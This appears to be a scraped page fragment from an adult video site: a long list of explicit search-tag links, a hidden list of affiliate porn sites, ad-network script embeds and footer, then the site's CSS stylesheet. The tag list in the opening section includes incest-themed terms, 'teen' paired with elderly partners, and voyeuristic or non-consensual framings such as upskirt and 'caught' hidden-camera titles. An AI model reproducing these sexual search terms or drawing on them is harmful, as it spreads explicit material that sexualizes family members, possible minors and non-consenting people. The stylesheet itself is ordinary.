<li><a href="/en/search/cnVzc2lhbiB0ZWVuIHNleA/" target="_self" title="russian teen sex"><i class="fa fa-hashtag"></i> russian teen sex</a></li> <li><a href="/en/search/QW5hbCBoYXJkY29yZQ/" target="_self" title="Anal hardcore"><i class="fa fa-hashtag"></i> Anal hardcore</a></li> <li><a href="/en/search/YmJ3IHZpZGVv/" target="_self" title="bbw video"><i class="fa fa-hashtag"></i> bbw video</a></li> <li><a href="/en/search/bW9tIGxlc2JpYW4/" target="_self" title="mom lesbian"><i class="fa fa-hashtag"></i> mom lesbian</a></li> <li><a href="/en/search/Rmlyc3QgdGltZSBzZXg/" target="_self" title="First time sex"><i class="fa fa-hashtag"></i> First time sex</a></li> <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="fa fa-hashtag"></i> Dad</a></li> <li><a href="/en/search/YXJhYiBtYXR1cmUgY291cGxl/" target="_self" title="arab mature couple"><i class="fa fa-hashtag"></i> arab mature couple</a></li> <li><a href="/en/search/TWlsZg/" target="_self" title="Milf"><i class="fa fa-hashtag"></i> Milf</a></li> <li><a href="/en/search/dHVyaw/" target="_self" title="turk"><i class="fa fa-hashtag"></i> turk</a></li> <li><a href="/en/search/dXBza2lydCBubyBwYW50aWVz/" target="_self" title="upskirt no panties"><i class="fa fa-hashtag"></i> upskirt no panties</a></li> <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="fa fa-hashtag"></i> Skinny</a></li> <li><a href="/en/search/bWFsYXk/" target="_self" title="malay"><i class="fa fa-hashtag"></i> malay</a></li> <li><a href="/en/search/ZGF1Z2hlciBhbmFs/" target="_self" title="daugher anal"><i class="fa fa-hashtag"></i> daugher anal</a></li> <li><a href="/en/search/VGhyZWVzb21lcw/" target="_self" title="Threesomes"><i class="fa fa-hashtag"></i> Threesomes</a></li> <li><a href="/en/search/aXJhcWkgbWF0dXJlIGNvdXBsZQ/" target="_self" title="iraqi mature couple"><i class="fa fa-hashtag"></i> iraqi mature couple</a></li> <li><a href="/en/search/bGlja2luZyBibGFjayBhc3M/" target="_self" title="licking black ass"><i class="fa fa-hashtag"></i> licking black ass</a></li> <li><a href="/en/search/bGVzYmlhbiBzZXg/" target="_self" title="lesbian sex"><i class="fa fa-hashtag"></i> lesbian sex</a></li> <li><a href="/en/search/ZGVzaSBpbmRpYW4gbWF0dXJlIGNvdXBsZQ/" target="_self" title="desi indian mature couple"><i class="fa fa-hashtag"></i> desi indian mature couple</a></li> <li><a href="/en/search/UmVkIHBhbnR5/" target="_self" title="Red panty"><i class="fa fa-hashtag"></i> Red panty</a></li> <li><a href="/en/search/bW9uc3Rlcg/" target="_self" title="monster"><i class="fa fa-hashtag"></i> monster</a></li> <li><a href="/en/search/R2xvcnkgaG9sZSBidWtrYWtl/" target="_self" title="Glory hole bukkake"><i class="fa fa-hashtag"></i> Glory hole bukkake</a></li> <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-hashtag"></i> Homemade</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <li><a href="/en/search/b2xkIGdyYW5kcGE/" target="_self" title="old grandpa"><i class="fa fa-hashtag"></i> old grandpa</a></li> <li><a href="/en/search/YXJhYmUgZXJvIHNlIHZpZHM/" target="_self" title="arabe ero se vids"><i class="fa fa-hashtag"></i> arabe ero se vids</a></li> <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="fa fa-hashtag"></i> Maid</a></li> <li><a href="/en/search/QVJBQiBBTkFM/" target="_self" title="ARAB ANAL"><i class="fa fa-hashtag"></i> ARAB ANAL</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-hashtag"></i> Vintage</a></li> <li><a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-hashtag"></i> cartoon</a></li> <li><a href="/en/search/c3dhbGxvdw/" target="_self" title="swallow"><i class="fa fa-hashtag"></i> swallow</a></li> <li><a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="fa fa-hashtag"></i> Fisting</a></li> <li><a href="/en/search/R3Jhbm55IHJ1c3NpYW4/" target="_self" title="Granny russian"><i class="fa fa-hashtag"></i> Granny russian</a></li> <li><a href="/en/search/UGFudHlob3Nl/" target="_self" title="Pantyhose"><i class="fa fa-hashtag"></i> Pantyhose</a></li> <li><a href="/en/search/QXJhYiBIaWphYiBIb3VzZXdpZmUgQ2F1Z2h0IFdob3JpbmcgLSBWb3lldXI/" target="_self" title="Arab Hijab Housewife Caught Whoring - Voyeur"><i class="fa fa-hashtag"></i> Arab Hijab Housewife Caught Whoring - Voyeur</a></li> <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="fa fa-hashtag"></i> Solo</a></li> <li><a href="/en/search/YXJhYiBwcmVnbmFudA/" target="_self" title="arab pregnant"><i class="fa fa-hashtag"></i> arab pregnant</a></li> <li><a href="/en/search/QmlnIENvY2s/" target="_self" title="Big Cock"><i class="fa fa-hashtag"></i> Big Cock</a></li> <li><a href="/en/search/YW1hdGV1ciBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="amateur handjob cumshot compilation"><i class="fa fa-hashtag"></i> amateur handjob cumshot compilation</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li> <li><a href="/en/search/YmJ3IGZpc3Rpbmc/" target="_self" title="bbw fisting"><i class="fa fa-hashtag"></i> bbw fisting</a></li> <li><a href="/en/search/SG90IEFzaWFuIEFtYXRldXIgVGVlbg/" target="_self" title="Hot Asian Amateur Teen"><i class="fa fa-hashtag"></i> Hot Asian Amateur Teen</a></li> <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgb3JnYXNt/" target="_self" title="russian mature orgasm"><i class="fa fa-hashtag"></i> russian mature orgasm</a></li> <li><a href="/en/search/YXJhYiBhbWF0ZXVyIGhpamFi/" target="_self" title="arab amateur hijab"><i class="fa fa-hashtag"></i> arab amateur hijab</a></li> <li><a href="/en/search/QmlnIHRpdHMgZ3Jhbm55IHZpbnRhZ2U/" target="_self" title="Big tits granny vintage"><i class="fa fa-hashtag"></i> Big tits granny vintage</a></li> <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgYm95/" target="_self" title="indian mom and boy"><i class="fa fa-hashtag"></i> indian mom and boy</a></li> <li><a href="/en/search/amFwYW5pc2NoZSBidWtrYWtl/" target="_self" title="japanische bukkake"><i class="fa fa-hashtag"></i> japanische bukkake</a></li> <li><a href="/en/search/aGFydA/" target="_self" title="hart"><i class="fa fa-hashtag"></i> hart</a></li> <li><a href="/en/search/QXNz/" target="_self" title="Ass"><i class="fa fa-hashtag"></i> Ass</a></li> <li><a href="/en/search/T2xkIGFuZCBhbWF0ZXVyIHRlZW4/" target="_self" title="Old and amateur teen"><i class="fa fa-hashtag"></i> Old and amateur teen</a></li>  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://www.matures.tube/" data-ct="19684142"><i class="far fa-square"></i> Mature Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="http://momxxx.pro/" data-ct="720073127"><i class="far fa-square"></i> mom xxx</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="far fa-square"></i> amateur swingers tube</a></li><li><a href="https://swingerwifetube.net/" data-ct="1460398113"><i class="far fa-square"></i> swinger wife tube</a></li><li><a href="https://swingerporntube.net/" data-ct="1731622050"><i class="far fa-square"></i> swinger porn tube</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"><i class="far fa-square"></i> swingers porn</a></li><li><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="far fa-square"></i> cuckoldwifetube</a></li><li><a href="https://swingersvideos.net/" data-ct="2465706494"><i class="far fa-square"></i> swingers videos</a></li><li><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="far fa-square"></i> cuckoldingtube.com</a></li><li><a href="https://swingerpartytube.com/" data-ct="2601924507"><i class="far fa-square"></i> swinger party tube</a></li><li><a href="https://swingerpartiestube.com/" data-ct="2899430314"><i class="far fa-square"></i> swinger parties tube</a></li><li><a href="https://swingersextube.net/" data-ct="2911764798"><i class="far fa-square"></i> swinger sex tube</a></li><li><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="far fa-square"></i> cuckoldvideostube</a></li><li><a href="https://swingerorgy.org/" data-ct="3382122269"><i class="far fa-square"></i> swinger orgy</a></li><li><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="far fa-square"></i> cuckoldmoviestube.com</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="far fa-square"></i> swinger videos tube</a></li><li><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="far fa-square"></i> cuckoldtubes.net</a></li> -->  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/mature" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - mature live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/EmuP5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457781?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/a9o13.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457782?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; maturefucking.org</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457784",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51cd4854ea83478293d2d3e10ac7d835","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://maturefucking.org/css/styles.css
body_size: 4611
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(113, 153, 83); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(113, 153, 83); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(113, 153, 83); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

